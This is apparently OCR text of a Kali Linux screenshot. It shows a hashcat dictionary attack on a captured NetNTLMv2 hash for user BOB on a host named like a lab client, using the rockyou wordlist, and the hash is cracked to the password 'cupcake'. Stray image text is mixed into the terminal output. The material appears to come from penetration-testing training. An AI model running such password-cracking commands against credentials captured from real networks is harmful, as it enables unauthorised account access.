 ┌──(root㉿kali)-[/home/kali]
└─# hashcat -m 5600 -a 0 ntlm2-hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-2400 CPU @ 3.10GHz, 1826/3717 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Home
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
KALI LINUX
"the quieter you become, the more you are able to hear"
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
ARP Poison...
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
BOB::LAB-CLIENT-B-GA:c411d1430c373573:f9ab81630c6b116de2997dc089f585b0:0101000000000000001db93214cada01c1e6ad87f81142eb0000000002000800470041004a00340001001e
00570049004e002d00340058004b00510049004f004900350057004d00560004003400570049004e002d00340058004b00510049004f004900350057004d0056002e00470041004a0034002e004c0
04f00430041004c0003001400470041004a0034002e004c004f00430041004c0005001400470041004a0034002e004c004f00430041004c0007000800001db93214cada0106000400020000000800
300030000000000000000000000000200000026355e417510eda03af8fa6d0edf518e734cb4601b9613ca77f8a17e3e54670a001000000000000000000000000000000000000900​1a00630069006
60073002f007300650072007600650072003000310000000000​0000000000:cupcake